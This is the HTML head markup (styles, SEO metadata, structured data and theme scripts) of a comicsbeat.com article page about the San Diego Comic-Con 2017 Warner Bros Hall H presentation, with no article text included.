30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:none;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="SDCC '17: Warner Bros Hall H presentation Vol 2 - live!">
	<link rel="canonical" href="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="SDCC '17: Warner Bros Hall H presentation Vol 2 - live!">
	<meta property="og:description" content="SDCC '17: Warner Bros Hall H presentation Vol 2 - live!">
	<meta property="og:url" content="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:published_time" content="2017-07-22T19:22:56+00:00">
	<meta property="article:modified_time" content="2017-07-23T14:54:00+00:00">
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg">
	<meta name="author" content="Kyle Pinion">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@comicsbeat">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kyle Pinion">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="220152" data-token="01d0237342" data-lang="0" data-debug="0"></script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1769543431" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1769543432" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1769543432" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/220152"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-VgQ">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b77cb43b80";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

